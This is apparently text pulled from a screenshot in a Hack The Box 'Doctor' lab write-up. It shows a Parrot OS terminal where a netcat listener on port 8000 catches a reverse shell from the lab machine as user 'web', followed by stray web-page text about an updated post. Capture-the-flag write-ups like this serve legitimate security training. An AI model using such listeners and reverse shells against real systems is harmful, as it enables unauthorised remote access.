 Fichier Édition Affichage Rechercher Terminal Onglets Aide
Parrot Terminal × Parrot Terminal
[pcw3r@parrot]-[~/Documents/htb/doctor]
$nc -lnvp 8000
Parrot OS Community Docs Git CryptPad Privacy Pentest
listening on [any] 8000 ...
connect to [10.10.14.192] from (UNKNOWN) [10.10.10.209] 54612
bash: cannot set terminal process group (896): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$
Your post has been updated!
privuser45 2021-02-04